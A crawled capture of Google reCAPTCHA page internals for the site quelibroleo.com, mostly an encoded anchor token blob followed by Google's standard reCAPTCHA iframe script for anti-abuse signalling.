3w7k8w7bDvcK+woIUw54pPHzDmEbCnn/CkMOOJsKJw4EoORLCuMKaw7kIK0jCksOOw4HDjhfCmsODw4PDscOwdGBVScKVFgbCvMOHw7sXN8K1w5FSwoocw6fCkcO+H2/[base64]/Dt0sjFcKew6zDr8OMwpHDtsKcORrCqDrDlsOyT8Opwr1DLG4KYTPDnWhHw6vDrX52TMO9wrHCtMKNYx83w7Egw5rCq3nCu2Egw4w1esOOcyFzwpfCiW3CtQ0fTn7CnE8yfcKjb8KFwrbDp1wJw71+R8O5w4LDp8K8VMK/[base64]/[base64]/wphCLMOJGB1mawMuSsO2MsOlwoEkwqAWwoUJJMOPNsKTZMO1UX/Du3FHw4kbw6XCnMK6FCdRd8O4wqgbKFjDmGPCpCDDlQ9ONB3DqCcpC8KzKcKpcF7CmcK3wq/[base64]/CsnDCoMODI8Krw4I1f8KeNMOJdMOHw7fDoVFpwqbCscORw6Vow5bDscOVwpPCswHCp8Kkw7MUFGnDgcOeZkVVD8KXwpgZw6EOWigbwq0/woRkZm/DvVwXBMKpNcODDsKBwo0YwokHw4rDoztuSkbCrEARw5guBWJ0I8Kjw4nDrCpLe1nCuh3Cm8OcJMOKw63DmMOjb2AoFTlXcBHDk1LCs0bDjhwew45pwpJNwrJTTzkwPcKTXQN2w4AaDjLCqcK2BTnCoMOuFcKuMcOGw4/CnMK8w48Sw7Fhwolre8K9esKXw4nDjsOzw6EcPcKwwqsTwrzChsO3OcOvwrVRwoZKSmx1PBAhwrjChsKvecK2w54ww57Dg8KlG8OSw7bCjDrCmS/DmBYmw5J2IsOvwrTDpsKOw5jDhRvDtj0CA8KCVSBpw5PDhcKge8O/w6Zyw51oworDkXvDo8ODXsKIVkcRwrtCw4A6TnIcwrRGw7nCnQAVw5NEXMO1wpzDlcKlwoNoZ8K8FQ9Uw5x1WcOKw73ClwLDqUMeMAdnwocmwrvDocKAw4/DqMKxw5vDkMKKJ8K7wp/[base64]/[base64]/w5DDmHcDw6DDkcKXNAc6w5zDvC/CvE1pwqxvwoLDk240HwXCvzrCuiw3Jl7CjRfCiHPCnDLDvCUzACBrJF/[base64]/[base64]/CMO7LMONGcOOwrvCgMKIw5Muw5DDsgtiw7M8wqUaw6J6w4rDgxXDhwzDsMOPw7DCuFoQw6rDgMOfOnJDwojDomjCozrDhGnDkGJSwqsqw4Qcw68NPyIsNX5lPMOeJsOAwpsqwpPCo3RDHictw7fCj8O7OMO7QFAiwozDqsKewpnDtsOewoU2w4TDv8OjY8Kcw5/Cq8O8ShYhw6LCqHzCgXnCiRXCvTXCkk3ChlY/UD4Swp5Fw4HCsnJowrfCgsOPwpvDrMOywo8dwrUUO8OWwoMZBwAsw6ReMsOrwoFIwowEQFAxw5QbWQPCtMKhGyZXwr/[base64]/CqWdOw4QiGMKNwoxcIgEoYAVzO8KfSTttY8OJwqZXRXFkwpxcwrDDh8O5dMO8w63CtETDiMKRT8KTwpEdM8KVw4Bgw4oqY8ObO8OCX2zDvUjDtVrClcKedcOjwrkcWMK0w6wCY8OmNcOfZR3Dk8OeK2DCgQPDvMKeWiPCmyJuwrAlwozCgsO3PAHDvsOcwp9/w6HClHDDnj/CncKKAQgbccO9acKWwovDhMKJQMOMezZzGgFPwo7CgWrDnsO9wq/ChMKiX8K5VFfCpRknw6HCoMO/wovCncKoQBzDgQQ/wpjDtMKCw5lGIwzCgj93w7VgwrXCrwR5ZcKFWR/Dj8OKwp85RFZDdMKSwo0Dw7DCtcObwqUXwobDiQwXwrt9OsOTVcOywolkwrjDgsKkwqjDjHQGCTXDp3ZVG8OLwrHDjXk6JcOAJ8Kqwq/Cp2hCKSfDscK5DQLCoj5jDcOZw4nCgcKwRVXCp0nCnsK6EcORR2XDmsOnF8OFwpTDmj1LwpbCicKUZ8KoS8OUwqbCsgBISwHDvQ3Cqh9fw7oGw7HClMKOG8KpR8K3woBsAl13wqPCgMK1w7vCmMOHwqA4djR7GsOXD8Ocwr0HXxBhwqI9wqLCgcOfw6ppw4PDsC9nw4/Cq3s1wpTCpMOBGWbCjcO3wp9Ow4zDvDPClHLDpsKbw4tRwr7CtkPCl8Ocw5MJd8OkSnXDhsK/w59FLcKyE8K7wqZmw5A9FsOmwqB2w5MiIg/DqhRIwrhTVwrCgw1XORvCnDTCllQVwqEzw5PCmWlMQsORdMKiA13CksOMwrXCn250wpXCkcOEGcOre8K6SQYcwpXDmcO9O8KHwrZ/wpRjwrzDtB3Ch04tPnoySMOKw7oSMsOhw6HCi8KGw6EbdCgYwqXDnVjCkcKGTAY4KWDDp2jDpzx/Ql12w6DDiXBeZsKVScK/OEXCsMOTw6jDqTrDtsOfLE/Dh8Kgwrg6w7ALQ2VRVwrDhMO7CcO8QWZUTsO2w6ZLwrPDhSzDhUImwpPCvcOiB8OKFUvDry9zw7hhwrLDhsKUVG/Cj0BUUsO0wr/DssOGY8Oww7bCplXDjxEVVMKoMxpwGcK+dsK6wrYnw6g0woHCssO5w7jCgGo+wp/ChU5BF8ODwrgYUMO+ZHFwc8KXwoXClMOiw73CviHCmMKswprCpFXCvnPCszrDkcKfCnPDiQrCpxHDuhVLwrNWwq8ywqfDjTMBwr7CnntLwqrDpUA\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gh+JvnAPTsR+sYV2Tadj8AjdTDN1eu+eRT7EvScaZ0A\\u003d\x22,1,0,null,1,1768637966973,0,0,[23,108,99],null,[50,55,117,79],\x22RC-00_wvn-nLkXi8w\x22,null,null,null,null,null,\x220dAFcWeA60p3ZHg_STwjBYuzBwCTwXnIG74GlOSorN0ThQclLk_Db2w6Yn8UqSLZXsxsb7_4rsKSEIpmSDcu0dJDySqb7_D9cY-A\x22,1768720767058]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SU1z7w-hxMnn6ilLzKNX2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768634370021');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>